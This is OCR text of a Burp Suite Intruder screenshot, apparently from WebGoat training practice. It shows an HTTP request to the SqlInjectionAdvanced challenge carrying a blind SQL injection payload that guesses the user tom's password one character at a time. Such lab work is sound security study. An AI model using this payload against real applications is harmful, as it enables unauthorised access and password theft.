 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to h3110w0r1d
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.146.141:8080
3 Content-Length: 90
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safar
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.146.141:8080
9 Referer: http://192.168.146.141:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=FJ_OBkV9wb12REctr-6gWLQDNhpmIt5TvvafIykc
13 Connection: close
14
15 username_reg=tom'+AND+substring(password%2C+1%2C+1)+%3D+'pass_char&email_reg=fireknight%40nnn.com&password_reg=df&conf
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
0 payload positions
Length: 718